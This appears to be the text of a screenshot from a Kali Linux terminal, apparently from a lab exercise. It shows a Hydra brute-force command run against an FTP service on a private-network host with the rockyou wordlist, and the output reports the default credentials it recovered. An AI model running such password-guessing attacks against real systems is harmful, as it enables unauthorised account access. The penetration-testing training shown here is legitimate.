 1 2 3 4 01:09 AM
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt -s 21 ftp://192.168.0.105
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-21 03:06:38
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ove
rwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking ftp://192.168.0.105:21/
[21][ftp] host: 192.168.0.105   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-21 03:07:27
┌──(kali㉿kali)-[~]
└─$